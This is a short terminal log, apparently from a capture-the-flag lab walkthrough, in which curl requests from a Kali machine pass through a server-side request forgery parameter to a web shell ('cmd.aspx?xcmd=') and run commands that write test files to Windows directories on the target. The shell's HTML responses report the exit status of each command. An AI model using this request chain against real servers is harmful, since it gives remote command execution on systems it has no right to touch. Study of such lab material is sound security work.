 root@kali:~# curl http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=echo%20test%3eC%3a%5c
Windows%5ctest.txt
<html>
<body>
Exit Status=1
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40> </form> </body> </html>
root@kali:~# curl http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=echo%20test%3eC%3a%5c
Windows%5cTemp%5ctest.txt
<html>
<body>
Exit Status=0
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40> </form> </body> </html>
root@kali:~#